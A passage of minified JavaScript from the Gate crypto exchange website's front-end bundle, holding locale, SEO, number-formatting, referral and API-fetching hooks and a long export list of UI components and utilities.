e===(({[s]:"en",[d]:"tr"})[t]||"en")?"":"/".concat(e)},h=t=>{let{langList:e,subWebsiteId:n,host:a,norobotsLocals:u=["nl","it"],shouldClientRedirect:l=!1,title:d="",description:f=""}=t,{locale:p="en",asPath:g}=(0,o.useRouter)(),m=Object.keys(e||{}),{canonicalUrl:h,languageAlternateList:_}=(0,c.u$)({currLocale:p,supportLocales:m,currAsPath:g,subWebsiteId:n||0,referer:"https://"+(null!=a?a:"www.gate.com")}),v={[s]:u}[n]||[],w=v.includes(p)?"noindex,nofollow":"index,follow",b=(0,r.useMemo)(()=>({title:d?d.replace("Gate.io","Gate"):"",description:f?f.replace("Gate.io","Gate"):""}),[d,f]);return(0,r.useEffect)(()=>{if(l&&m.length&&!m.includes(p)){let t=(0,c.VJ)(n);(0,i.setCookie)("lang",t),window.location.href=g}},[g,p,l,n,m]),{robotsMeta:w,noRobots:v.includes(p),canonicalUrl:h,languageAlternateList:_,ogInfo:b}},_=t=>{var e,n,r;let{locale:i="en"}=(0,o.useRouter)(),{siteConfig:a}=l.webSiteConfig;return[null!==(n=f[i])&&void 0!==n?n:i,null!==(r=p[(null===(e=a[t])||void 0===e?void 0:e.key)||""])&&void 0!==r?r:"0"]}},90261:function(t,e,n){n.d(e,{b:function(){return u},v:function(){return a}});var r=n(71760),o=n(37667),i=n(85313);let a=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",n=null!==(t=(0,i.LB)(null!=e?e:"en"))&&void 0!==t?t:e,r="zh"===n,o="zh-tw"===n;return{isZh:r,isTw:o,isCn:r||o,isEn:"en"===n||""===n,isAr:"ar"===n,isRu:"ru"===n,isTh:"th"===n,isJa:"ja"===n,isEs:"es"===n,isDe:"de"===n,isFr:"fr"===n,isUk:"uk"===n,isVi:"vi"===n,isIt:"it"===n,transLocale:n}},u=()=>{var t;let e=null!==(t=(0,r.useRouter)().locale)&&void 0!==t?t:"en";return(0,o.useMemo)(()=>a(e),[e])}},98210:function(t,e,n){n.d(e,{V:function(){return o}});var r=n(37667);function o(t){let{maxLine:e=2,lineHeight:n,expandMaxLine:o}=t,i=(0,r.useRef)(null),[a,u]=(0,r.useState)(!1),[c,l]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{let t=i.current;if(!t)return;let r=n*e;l(t.scrollHeight>r)},[n,e]);(0,r.useEffect)(()=>{if(!i.current)return;s();let t=i.current,e=null,n=new ResizeObserver(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame(()=>s())});return n.observe(t),()=>{e&&cancelAnimationFrame(e),n.disconnect()}},[s]);let d=(0,r.useCallback)(()=>{u(t=>!t)},[]);return{ref:i,styles:(0,r.useMemo)(()=>a?o?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(o)}:{}:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(e)},[a,e]),showBtn:c,isExpand:a,toggleExpand:d}}},82096:function(t,e,n){n.d(e,{I:function(){return u}});var r=n(25621),o=n(85226),i=n(37149);let a=i.default||i,u=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=(0,r.Z)(t);a(()=>{let t=(0,o.getTargetElement)(e);if(!t)return;let r=new MutationObserver(i.current);return r.observe(t,n),()=>{null==r||r.disconnect()}},[n],e)}},83040:function(t,e,n){n.d(e,{Fj:function(){return c},Y4:function(){return l},Ux:function(){return s}});var r=n(56041),o=n(71760),i=n(37667),a=n(81690);let u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return a(t,e)},c=t=>{let e=t;return"zh"===t||"zh-cn"===t?e="zh-CN":"zh-tw"===t?e="zh-TW":"pt-br"===t||"br"===t?e="pt-BR":"pt"===t?e="pt-PT":"es"===t?e="es-CR":"vn"===t&&(e="vi"),e},l=(t,e)=>{let n=c(null==e?void 0:e.locale)||"en",o="standard";("zh-CN"===n||"zh-TW"===n)&&(o="auto");let i=null==e?void 0:e.precision;return null==i&&(i="default"),r.e.format(t,{...e,locale:n,shortStyle:o,precision:i})},s=t=>{let e=(0,o.useRouter)(),n=e.locale;return function(t,e){let n=(0,i.useRef)(),r=(0,i.useRef)(0);return void 0!==e&&u(e,n.current)||(r.current+=1),n.current=e,(0,i.useCallback)(t,[r.current])}((e,o)=>{var i;let a=c(n)||"en",u="standard";("zh-CN"===a||"zh-TW"===a)&&(u="auto");let l=null!==(i=null==o?void 0:o.precision)&&void 0!==i?i:null==t?void 0:t.precision;return null==l&&(l="default"),r.e.format(e,{locale:a,shortStyle:u,...t,...o,precision:l})},[n,e.asPath,t])}},19060:function(t,e,n){n.d(e,{FS:function(){return g},LA:function(){return f},YQ:function(){return v},jg:function(){return d},kX:function(){return w},nG:function(){return _},nO:function(){return b},no:function(){return p}});var r=n(16885),o=n(95779),i=n(77574),a=n(26381),u=n(51980),c=n(89614),l=n(3089),s=n(82866);function d(t){return t.trim().startsWith("http")}function f(t){try{let{href:e,origin:n}=new URL(t);return e.replace(n,"")}catch(e){return r.kg.warn("getRelativePath failed, link: ".concat(t)+e),t}}function p(t){return(0,o.H)(t)?["gate.io","gate.com"].some(e=>t.toLocaleLowerCase().includes(e)):t}let g=t=>!d(t)||p(t);function m(t,e){return t.startsWith(e)?t:e+t}function h(t,e){return d(t)?p(t)?m(f(t),e):t:m(t,e)}let _=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0;(0,i.Sp)()?g(t)?(0,s.PO)(e)&&"string"==typeof e.path?(0,u.o)({path:e.path,data:(null==e?void 0:e.data)||{}}):(0,c.t)({url:t,title:(null==e?void 0:e.title)||""}):(0,a.u)({url:t}):window.open(t,...n||[])},v=()=>{let t=(0,l.R9)();return e=>h(e,t)},w=t=>{let e=(0,l.R9)();return function(n){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return _(h(n,e),r,t)}},b=()=>{let t=(0,l.R9)();return function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=h(e,n.lang||t);window.history.replaceState(null,"",r),window.history.go(0)}}},91783:function(t,e,n){n.d(e,{u:function(){return o}});var r=n(93508);let o=()=>{let t="macos"===(0,r.i)(),e="windows"===(0,r.i)(),n="linux"===(0,r.i)(),o="ios"===(0,r.i)(),i="android"===(0,r.i)();return{isMacos:t,isWindows:e,isLinux:n,isIOS:o,isAndroid:i,isNndetermined:"undetermined"===(0,r.i)(),isPhone:o||i}}},37444:function(t,e,n){n.d(e,{G:function(){return u},Y:function(){return s}});var r=n(96638),o=n(41194),i=n(97515),a=n(16885);let u="/api/web/v1/rebate/get_user_info",c={encrypted_uid:""};async function l(){try{var t,e;let n=await (0,o.U2)({url:u});return{refCode:(null===(t=n.data)||void 0===t?void 0:t.kol_code)||(null===(e=n.data)||void 0===e?void 0:e.encrypted_uid),isAgent:1===n.data.agency_type,isPartner:3===n.data.agency_type,isPartnerDirect:4===n.data.agency_type,isAgentsDirect:2===n.data.agency_type}}catch(t){return a.kg.warn("useShareInfo fetchUserRef error: ".concat(t)),{refCode:c.encrypted_uid,isAgent:!1,isPartner:!1,isPartnerDirect:!1,isAgentsDirect:!1}}}function s(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{isLogin:e}=(0,i.cH)(),{data:n,isLoading:o,mutate:a}=(0,r.ZP)(t&&e&&u,l,{revalidateOnFocus:!1});return{refCode:(null==n?void 0:n.refCode)||c.encrypted_uid,isAgent:(null==n?void 0:n.isAgent)||!1,isPartner:(null==n?void 0:n.isPartner)||!1,isPartnerDirect:(null==n?void 0:n.isPartnerDirect)||!1,isAgentsDirect:(null==n?void 0:n.isAgentsDirect)||!1,isLoading:o,mutate:a}}},21573:function(t,e,n){n.d(e,{K:function(){return i},u:function(){return o}});var r=n(48978);let o={subWebsiteId:0,shareContent:"",source:"All",url:"",posterContent:""},i=(0,r.Ue)()(t=>({opened:!1,shareModalProps:null,hideShareModal:()=>{t({opened:!1})},showShareModal:e=>{t({opened:!0}),t(t=>(t.shareModalProps={...e},t))}}))},24156:function(t,e,n){n.d(e,{UD:function(){return l},bT:function(){return s},vP:function(){return d},$d:function(){return f}});var r=n(41194),o=n(96638),i=n(16885),a=n(83040);let u=t=>Number(t.replace(/[^\d]/g,"")),c=()=>{let t=(0,a.Ux)();return e=>{if(!e||"0"===String(e))return{num:0,originalNum:0,unit:"",numWithUnit:"0"};let n=t(u(String(e)),{short:!0}),r=n.slice(-1),o=n.slice(0,-1);return{originalNum:u(String(e)),num:o,unit:r,numWithUnit:n}}},l={trading_volume:"0",curr_count:"0",user_register_count:"0",simple_earn_apr_usdt:"0",max_profit_rate:"0",lend_earn_max_rate:"0",total_reserve_rate:"0"},s="/api/web/v1/site/homeStaticTradeData",d=async()=>{try{let e=await (0,r.U2)({url:s});if((null==e?void 0:e.code)===0){var t;return null!==(t=e.data)&&void 0!==t?t:l}return l}catch(t){return i.kg.error(t),l}},f=()=>{let{data:t}=(0,o.ZP)("fetchStaticTradeData",d,{revalidateOnFocus:!1,fallbackData:l}),e=c(),{trading_volume:n="0",user_register_count:r="0",max_profit_rate:i="0"}=t,a=e(n),u=e(r),s=e(i);return{...t,tradingVolume:a,userRegisterCount:u,maxProfitRate:s}}},68638:function(t,e,n){n.d(e,{O:function(){return o}});var r=n(37667);let o=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[e,n]=(0,r.useState)(t);return[e,()=>{n(!0)},()=>{n(!1)},()=>{n(!e)}]}},24534:function(t,e,n){n.d(e,{Z:function(){return l},i:function(){return a}});var r=n(96638),o=n(71760),i=n(68574);let a={show:!1,title:"",content:"",button_text:"I Agree"},u={keepPreviousData:!0,revalidateOnFocus:!1},c=async function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"user_agreement";try{var e,n,r;let o=await i.Z.post("/api/web/v1/compliance-kyc/user-agreement/status",{scene:t},{headers:{"Content-Type":"application/json"},withCredentials:!0});if((null==o?void 0:null===(e=o.data)||void 0===e?void 0:e.code)===0&&(null==o?void 0:null===(r=o.data)||void 0===r?void 0:null===(n=r.data)||void 0===n?void 0:n.status)===1)return{show:!0,title:"",content:o.data.data.content||"",button_text:o.data.data.submit_button||"I Agree"};return a}catch(t){return a}},l=function(){let{enableRequest:t=!0,scene:e="user_agreement"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{locale:n="en"}=(0,o.useRouter)(),{data:i,isLoading:l,mutate:s}=(0,r.ZP)(t?["getUserAgreementCheck",n,e]:null,()=>c(e),{...u,fallbackData:a});return{userAgreementCheck:i||a,isLoading:l,mutate:s}}},70125:function(t,e,n){n.d(e,{f:function(){return l}});var r=n(37667),o=n(65385),i=n(97515),a=n(90308),u=n(41194);let c={trial:{tier:0,expire_time:0}},l=t=>{var e;let{isLogin:n}=(0,i.cH)(),{data:l,run:s}=(0,o.Z)(async()=>{try{let t=await (0,u.U2)({url:a.yb});return(null==t?void 0:t.data)||c}catch(t){return console.error(t),c}},{manual:!0,cacheKey:"API_VIP_USER_TIER"});return(0,r.useEffect)(()=>{t==a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN&&n&&s()},[n,s,t]),{isTrial:Number(null==l?void 0:null===(e=l.trial)||void 0===e?void 0:e.tier)>0}}},72463:function(t,e,n){n.r(e),n.d(e,{ACCOUNT_TYPE_ENUM:function(){return t4},API_KEY_USER_REF:function(){return te.G},APP_DOWNLOAD_PATH:function(){return f.p_},AkamaiMpulseScript:function(){return O},AlphaBanner:function(){return f.lx},AmountInput:function(){return f._Z},AppDownloadGuide:function(){return f.I7},AppDownloadGuideMode:function(){return f.xC},AppsFlyerScripts:function(){return I},AuthProvider:function(){return i.Ho},BreadLdJson:function(){return f.Hx},BusinessComplianceFloatingBar:function(){return f.D4},BusinessComplianceRemind:function(){return f.au},CDN_GAVATAR:function(){return u.Zn},CDN_GDOC:function(){return u.oq},CDN_GIMG:function(){return u.rZ},CDN_GIMG2:function(){return u.gq},CDN_GPAY:function(){return u.uX},CDN_ICON:function(){return u.TV},COUNTRY_BUTTON_NAME_MAP:function(){return u.QX},COUNTRY_ID:function(){return u.HV},ClaimGiftsApp:function(){return f.Nb},CoinIcon:function(){return f.cL},CoinImage:function(){return f.sT},Collection:function(){return f.FE},CollectionProvider:function(){return f.YQ},CountryEnum:function(){return f.cC},DEFAULT_APP_DOWNLOAD_GUIDE_QR_IMG:function(){return f.Ao},DEFAULT_LOGIN_USER_INFO:function(){return u.b7},DEFAULT_OG_IMAGE_URL:function(){return u.DI},DEFAULT_SHARE_MODAL_PROPS:function(){return tO.u},DOWNLOAD_QR_CODE_DOWNLOAD:function(){return u.nb},DOWNLOAD_QR_CODE_FLOAT:function(){return u.Od},DOWNLOAD_QR_CODE_FOOTER:function(){return u.lP},DOWNLOAD_QR_CODE_HEADER:function(){return u.om},DOWNLOAD_QR_CODE_HEADER_US:function(){return u.V6},DOWNLOAD_QR_CODE_LOGIN:function(){return u.vL},DOWNLOAD_QR_CODE_LOGO:function(){return u.id},DRAWINGS_MARKET_TYPE:function(){return f.CR},DangerHTML:function(){return f.dQ},DayjsLocaleMap:function(){return ew.M_},DefaultStaticTradeData:function(){return el.UD},Deposit:function(){return f.z5},DepositModal:function(){return f.TJ},DepositModalV2:function(){return f.F9},DownloadModal:function(){return f._v},Drawer:function(){return f.dy},EUModalGlobal:function(){return f.ws},Empty:function(){return f.HY},ErrorBoundary:function(){return f.SV},EuWithdrawalLimitModal:function(){return f.$R},FacebookReportScripts:function(){return x},FaqLdJson:function(){return f.b8},FontScript:function(){return g},FundsTransferModal:function(){return f.zX},GET_COMPLIANCE_CHECK:function(){return u.TI},GET_FOOTER_TIPS_CHECK:function(){return u.$t},GET_FOOTER_TIPS_CHECK_PHP:function(){return u.Xp},GET_ICON_WHITELIST:function(){return u.nn},GET_IP_LOCATION:function(){return u.sK},GET_LOGIN_USER:function(){return u.Ay},GET_NEW_BIE_PRIZE:function(){return u.Yu},GET_PAGE_DOWNLOAD_LINKS:function(){return u.m5},GET_PAGE_DOWNLOAD_LINKS_V2:function(){return u.yt},GET_SITE_SETTINGS:function(){return u.Rt},GET_STATIC_TRADE_DATA:function(){return el.bT},GET_SUB_USER_TYPE:function(){return u.th},GET_TOTAL_FUNDS:function(){return u.bA},GET_USER_KYC_STATUS:function(){return u.go},GET_USER_TIER_INFO:function(){return u.u2},GET_VIP_USER_TIER:function(){return u.yb},GateIconfont:function(){return f.SE},GoogleTagManagerScript:function(){return L},GrayTaxAreaToastModal:function(){return f.WZ},GrowthPageTab:function(){return f.mP},GtmBodyIframe:function(){return A},HomepageBanner2:function(){return f.jB},IMPORTANT_EVENT:function(){return f.r2},IMPORTANT_EVENT_KEY:function(){return f.tl},INVITE_INFO_EXISTED_CODE:function(){return a.dC},IconPark:function(){return f.nL},IndexDB:function(){return a._l},IntlLocaleMap:function(){return ew.fC},JsLibScripts:function(){return m},KYCLevels:function(){return a.fC},KYCNoticeModal:function(){return f.rK},KlineCustomRenderType:function(){return f.v_},KycTipBar:function(){return f.xe},LetterOrientation:function(){return f.Yv},LimitCheckTipsModal:function(){return f.KU},LimitCountryUserEnum:function(){return f.Dz},LineSide:function(){return f.EO},LoadingComponent:function(){return f.NF},LocalStorageSaveLoadAdapter:function(){return f.OG},LocalesDataEnum:function(){return ew.aK},LocalesDataMap:function(){return ew.Jz},MT_DOMAIN:function(){return u.h3},MasterSubTransferModal:function(){return f.PQ},MenuCode:function(){return B.DX},ModalsProviderLegacy:function(){return f.Wg},NotFound:function(){return f.TX},NotFoundComponent:function(){return f.w9},OG_SITE_NAME:function(){return u.It},OptimizeLinks:function(){return C},OrderTypeEnum:function(){return f.RX},PTVChart:function(){return f.Ul},PUBLIC_CDN_DOMAIN:function(){return u.B9},PassModal:function(){return f.Bt},PolyfillScript:function(){return w},PresetCoin:function(){return f.JG},QrcodeImg:function(){return f.PT},REF_COOKIE_CHANGE_EVENT:function(){return a.AI},REF_COOKIE_EXPIRE_TIME:function(){return a.Eu},REF_REQUEST_SUCCESS:function(){return a.rX},REGISTRATION_CONTAINER_ID:function(){return f.AA},RegistrationModal:function(){return f.Eq},RegistrationModalProvider:function(){return i.u9},ReleaseInfo:function(){return S},RemindBar:function(){return f.aU},ResizeObserverPolyfill:function(){return y},RiseColorEnum:function(){return ew.eV},SHARE_MODAL_SOURCE:function(){return u.MG},SITE_MAIN_DOMAIN:function(){return u.vJ},SITE_TR_DOMAIN:function(){return u.H6},SUB_TYPE_ENUM:function(){return t5},SUB_WEBSITE:function(){return u.SUB_WEBSITE},SUB_WEBSITE_REDIRECT_CONFIG:function(){return u.Mm},ScrollHorizontalWithArrow:function(){return f.uY},ShareModal:function(){return f.V8},SideBaseMenu:function(){return f.qg},SideBaseMenuLayout:function(){return f.xN},SidebarBasicMenu:function(){return f.PN},SidebarGateIconfont:function(){return f.GJ},SidebarMenuLayout:function(){return f.zP},SignUpGuide:function(){return f.VP},SimpleFooter:function(){return f.zb},SimpleLazyLoadVideo:function(){return f.nm},SiteRedirectFloatingBar:function(){return f.hU},SliderOnChangeFixed:function(){return f.uu},SsgScript:function(){return eH},StateLimitModal:function(){return f.ZW},SvgMultiLineText:function(){return f.qI},TDK_BRAND_DOMAIN:function(){return u.n4},TR_DECLARATION:function(){return H.w9},TR_DECLARATION_API:function(){return u.z6},TR_KYC_NOTICE_KEY:function(){return f.kF},TR_KYC_NOTICE_SCENE:function(){return f.AN},TVChart:function(){return f.$r},TipsCheckKyc24hCoolDownModal:function(){return f.nE},TooltipModal:function(){return f.VU},TrDeclarationSignModal:function(){return f.rg},TrKycModalMode:function(){return f.JV},TrKycNoticeModal:function(){return f.xL},TranslationReadyManager:function(){return eG},TranslationTracker:function(){return eU},TrialCard:function(){return f.BF},UKModal:function(){return f.So},UserAgreementModal:function(){return f.u},UserLevelBadge:function(){return f.Kq},VipPopup:function(){return f.S6},VipTag:function(){return f.E3},VipText:function(){return f.MM},WebProScript:function(){return ek.PQ},WindowView:function(){return f.TC},WithDefaultJsonLd:function(){return f.XL},X_HOST_NAME_AE_DEFAULT_VALUE:function(){return u.bz},X_HOST_NAME_AU_DEFAULT_VALUE:function(){return u.ns},X_HOST_NAME_DEFAULT_VALUE:function(){return u.p9},X_HOST_NAME_EU_DEFAULT_VALUE:function(){return u.Nk},X_HOST_NAME_JP_DEFAULT_VALUE:function(){return u.ly},X_HOST_NAME_UK_DEFAULT_VALUE:function(){return u.H5},X_HOST_NAME_US_DEFAULT_VALUE:function(){return u.Wm},addLangPrefixToRoutes:function(){return f.u$},addSubwebsiteUrlPrefix:function(){return a.cG},androidLocalesDataMap:function(){return ew.dK},appImgShare:function(){return eA.A6},appSupportF1Share:function(){return tN.o0},appVersion:function(){return tN.f4},applyGateModalTemplateLegacy:function(){return f.wO},baseImageDomainUrl:function(){return u.je},captureException:function(){return ek.Tb},captureImgBase64:function(){return eA.e5},chartAutoSaveData:function(){return f.LW},checkAppVersion:function(){return tN.Kc},checkLoginFromCookie:function(){return a.N2},checkTrLang:function(){return a.nO},clearLocalStorage:function(){return a.ZL},clearRefCookies:function(){return a.bp},closeWebView:function(){return a.WU},coinAddMarketVersion:function(){return a.E6},coinImgLoader:function(){return a.E7},configureClientConsoleLog:function(){return f.WB},createUrlLinkParam:function(){return a.oI},customIndicatorsFun:function(){return f.a$},defaultConfig:function(){return eR},defaultData:function(){return tl},defaultJsonLdData:function(){return f.N4},defaultLang:function(){return l.Fp},defaultResolution:function(){return f.iZ},disableAppPullRefresh:function(){return a.Ix},downloadImg:function(){return eA.tg},encodeValueFromCookie:function(){return a.kj},enumFromValue:function(){return a.aO},eventDefaultConfig:function(){return G.f},extractAuthParamsFromURLInServerSideProps:function(){return a.Ed},fetchNewbiePrizeGuide:function(){return td},fetchStaticTradeData:function(){return el.vP},fnAddPoint:function(){return a.jV},formatContinuousDecimal:function(){return a.Dn},formatIntlNumber:function(){return a.My},formatNumber:function(){return s.u},formatText:function(){return f.RZ},generateBaseKLineDateBaseOverrides:function(){return f.v8},get:function(){return a.U2},getAppName:function(){return ek.PO},getAppVersion:function(){return ek.Sf},getCommonConfig:function(){return j.sA},getComplianceCheck:function(){return a.fm},getComputedTextRect:function(){return f.B6},getConfig:function(){return eP},getCurrentWebsiteConfig:function(){return a.MA},getDefaultLang:function(){return a.VJ},getDefaultRiseColor:function(){return a.EV},getDefaultServerProps:function(){return a.qs},getDownloadPageUrl:function(){return ey.C},getEnv:function(){return ek.dU},getEventConfigByType:function(){return f.Kw},getEventKeyByType:function(){return f.Mb},getExtralTranslationLang:function(){return a.LB},getFingerPrint:function(){return a.EQ},getGtagId:function(){return R},getGtmScriptString:function(){return T},getHeaderCommonData:function(){return a.Ts},getHiddenFromMultilArray:function(){return a.UJ},getInviteInfo:function(){return a.$l},getLang:function(){return a.VQ},getLangPrefix:function(){return a.B0},getLocalStorage:function(){return a.$o},getLocaleInfo:function(){return X.v},getLoginUserInfo:function(){return a.rv},getOgData:function(){return eT},getPageDownloadLinksConfig:function(){return j.c3},getPageDownloadLinksConfigV2:function(){return j.hv},getRealPath:function(){return a.LU},getRealUrlFromPath:function(){return a.PK},getRelativePath:function(){return V.LA},getReleaseInfo:function(){return ek.lA},getRenderMode:function(){return ek.iI},getRenderType:function(){return ek.rc},getSeoInfo:function(){return a.tT},getSkinColor:function(){return f.qi},getStandardizedSeoConfig:function(){return a.u$},getStatus:function(){return ek.lR},getSubUserType:function(){return et},getSubWebsiteId:function(){return ek.dC},getTerminalType:function(){return f.fQ},getTheme:function(){return f.gh},getTodayFormatString:function(){return a.fz},getTotalFunds:function(){return a.Gr},getTradingViewDefaultConfig:function(){return f.ML},getUrlSearch:function(){return a.NW},getUserInfo:function(){return a.bG},getUserKycStatus:function(){return a.KH},getWebsite:function(){return l.NH},getWsAuthParams:function(){return eC.x},globalMarketsSubApp:function(){return f.y_},handleCloseWebView:function(){return a.RC},handleOpenWebUrl:function(){return a.vI},handleServerRedirects:function(){return eW.w},imgLoader:function(){return a.BC},initialSiteTipRes:function(){return H.I3},initialUserAgreementRes:function(){return z.i},iosLocalesDataMap:function(){return ew.hI},is:function(){return a.is},isAU:function(){return l.li},isApp:function(){return a.N0},isBS:function(){return l.g1},isCdnHit:function(){return ek.V$},isClient:function(){return a.C5},isDeepEqual:function(){return th},isDepsEqual:function(){return tw},isEU:function(){return l._t},isEmpty:function(){return a.xb},isGateLink:function(){return V.no},isHongKong:function(){return l.dE},isHttpLink:function(){return V.jg},isInternalLink:function(){return V.FS},isJapan:function(){return l.Bi},isMain:function(){return l.mk},isPlainObject:function(){return a.PO},isPresent:function(){return a.EN},isProd:function(){return u.BB},isResetDefaultBgColor:function(){return f.bz},isRiseRed:function(){return f._W},isSafari:function(){return eA.G6},isShallowEqual:function(){return ty},isShowUKModal:function(){return f.it},isStateLimitPage:function(){return a.Bb},isString:function(){return a.HD},isStringInEnum:function(){return f.k2},isSupportAlphaTrade:function(){return K._$},isTurkey:function(){return l.yM},isUAE:function(){return l.a$},isUK:function(){return l.Iy},isUnCompletedKYC2:function(){return a.HG},isUnitedStates:function(){return l.G3},klinePrimaryColor:function(){return f.zY},languageConvertMap:function(){return U.gM},limitServerRedirect:function(){return f.os},linkifyContent:function(){return a.Bu},localeTv:function(){return f.dx},logger:function(){return d.k},mapNumberFormatterLangPrefix:function(){return er.Fj},modalStyles:function(){return f.il},nextInjectCookies:function(){return a.XI},noop:function(){return a.ZT},normalizeLocale:function(){return s.G},numberFormat:function(){return er.Y4},openAlphaPage:function(){return t6},openAppF1ShareModal:function(){return tN.Gy},openAppShareModal:function(){return tN.hw},openAppShareModalV1:function(){return tN.hr},openBuyDualCardPage:function(){return tX},openCopyTradePage:function(){return t0},openCopytradingTraderPage:function(){return t1},openCouponCenterPage:function(){return tV},openDepositPage:function(){return tH},openETH5LUSDTPage:function(){return t9},openEUModal:function(){return f.mA},openFuturesTradePage:function(){return t$},openHodlSubscriptionPage:function(){return tK},openIndexPage:function(){return tG},openKycPage:function(){return tW},openLaunchpoolPage:function(){return t7},openLendEarnPage:function(){return tQ},openLink:function(){return V.nG},openLoginPage:function(){return tB},openNative:function(){return a.yl},openP2PPage:function(){return tJ},openPilotPage:function(){return tY},openPreMarketPage:function(){return t8},openPreMintPage:function(){return t2},openSignupPage:function(){return tF},openSpotTradePage:function(){return tj},openStartUpPage:function(){return tq},openStrategyBotsPage:function(){return tZ},openTurkeyDepositPage:function(){return tz},post:function(){return a.v_},processFingerPrintToken:function(){return a.xf},pxToRem:function(){return a.Q1},pxToRemMobile:function(){return a.T$},regenerateFingerPrint:function(){return a.Ki},removeCryptoFromGateId:function(){return a.LP},removeLocalStorage:function(){return a.dZ},replaceMtSpecialText:function(){return a.gv},reportCollectRequest:function(){return a.cX},reportSegmentTiming:function(){return ek.RD},reserveUsedTranslation:function(){return ex},restoreGateIdWithCrypto:function(){return a.jf},rtlCache:function(){return a.Qu},safeDecodeURIComponent:function(){return a.eC},sendLog:function(){return ek.gp},serverRedirectLang:function(){return a.uD},serverRedirectToGlobal:function(){return a.dX},setLocalStorage:function(){return a.qQ},setRefCookies:function(){return a.SP},setTranslationsOptimizeConfig:function(){return eI},setTranslationsReady:function(){return eF},skinSoft:function(){return f.j5},sleep:function(){return eS._},startFingerPrintAutoRefresh:function(){return a.Q3},stopFingerPrintAutoRefresh:function(){return a.pu},subWebsiteId:function(){return l.qf},supportedResolutions:function(){return f.el},timezone:function(){return f.Dg},toDecimal:function(){return a.YM},toggleRiseClassName:function(){return a.Ll},transLangList:function(){return a.e7},twMergePro:function(){return a.RB},twMergeSetConfig:function(){return a.Lq},ukLimitServerRedirect:function(){return f.Ov},useAbTestConfig:function(){return j.Jf},useAddLangPrefix:function(){return V.YQ},useAuthContext:function(){return i.Eu},useAuthHooks:function(){return i.z4},useBindObserver:function(){return es.N},useBusinessComplianceCheck:function(){return H.G_},useCdnCache:function(){return eK},useChatroom:function(){return $.s},useCheckIPCompliance:function(){return ec},useClientHeaderData:function(){return B.Ev},useClientLogin:function(){return i.cH},useCommonJsonConfig:function(){return j.Qc},useComplianceCheck:function(){return B.JU},useComplianceRedirect:function(){return F.r},useControlShow:function(){return ev.H},useCustomLinkHook:function(){return tR},useDeepWatch:function(){return tE},useDownloadAbTestConfig:function(){return j.np},useEventCollection:function(){return G.a},useFloatMenuJsCss:function(){return Z.z},useFloatingBarPageOffset:function(){return f.jP},useGenerateDownloadLink:function(){return j.U3},useGetLangAndSite:function(){return U.np},useGetNewbiePrizeGuide:function(){return tf},useGetRefValue:function(){return tt.A},useGetSubUserType:function(){return ee},useHiddenFloatConfig:function(){return B.jY},useHooks:function(){return f.xn},useIdle:function(){return W.c},useImmediateDeepWatch:function(){return tT},useImmediateWatch:function(){return tk},useInitialAction:function(){return em},useInjectCookies:function(){return q.e},useIsRTL:function(){return J.S},useLangChange:function(){return U.oU},useLangPrefix:function(){return U.R9},useLimitCheckTipsModal:function(){return f.nJ},useLoadTranslationsOnClient:function(){return ej},useLocale:function(){return X.b},useMultipleText:function(){return e_.V},useMutationObserver:function(){return Y.I},useNewbiePrize:function(){return f.Nq},useNextClientInjectCookies:function(){return eq},useNumberFormatter:function(){return er.Ux},useOSHooks:function(){return Q.u},useOpenAnnouncement:function(){return K.tS},useOpenAppAboutUs:function(){return K.Lc},useOpenCandyDrop:function(){return K.Gr},useOpenCopyTrade:function(){return K.nl},useOpenCouponCenter:function(){return K.oy},useOpenEarn:function(){return K.om},useOpenFuturesTrade:function(){return K.uu},useOpenLink:function(){return V.kX},useOpenLoginPage:function(){return K.xy},useOpenLoginPopup:function(){return K.lp},useOpenMarginTrade:function(){return K.Es},useOpenSignup:function(){return K.l_},useOpenSpotTrade:function(){return K.FK},usePageDownloadLinksConfig:function(){return j.dX},usePageDownloadLinksConfigV2:function(){return j.Uc},useRefCookies:function(){return a.O4},useRegistrationModalContext:function(){return i.RG},useReplaceLink:function(){return V.nO},useSEOLangConfig:function(){return U.nY},useShareInfo:function(){return te.Y},useShareModal:function(){return tO.K},useShowHeader:function(){return a.XK},useSideMenuStatus:function(){return f.cX},useSiteSettings:function(){return B.hS},useStyles:function(){return f.yK},useSyncEffect:function(){return tb},useText:function(){return M},useTextNo:function(){return D},useToAlphaTrade:function(){return K.JL},useToKYC:function(){return K.n0},useToast:function(){return ta},useToggle:function(){return N.O},useTrDeclarationData:function(){return f.jA},useTrKycNoticeModal:function(){return f.fT},useTradeStaticData:function(){return el.$d},useUserAgreementCheck:function(){return z.Z},useUserGetInfo:function(){return eh.l},useUserKycStatusHook:function(){return eh.o},useVipUserTier:function(){return en.f},useWatch:function(){return tS},vipDiamondIconPrefixPath:function(){return u.yW},vipIconPrefixPath:function(){return u.d1},waitForTranslations:function(){return eB},webLangToLocalesDataMap:function(){return ew.v5},webSiteConfig:function(){return c.webSiteConfig},withAuth:function(){return eb.Q},withI18nDevTools:function(){return f.Nl},withResolvers:function(){return eS.n},withServerPropsTiming:function(){return ek.UF},withTranslationTracker:function(){return eL}});var r,o,i=n(52114),a=n(85313),u=n(90308),c=n(99852),l=n(99235),s=n(6342),d=n(31552),f=n(22641),p=n(97458);let 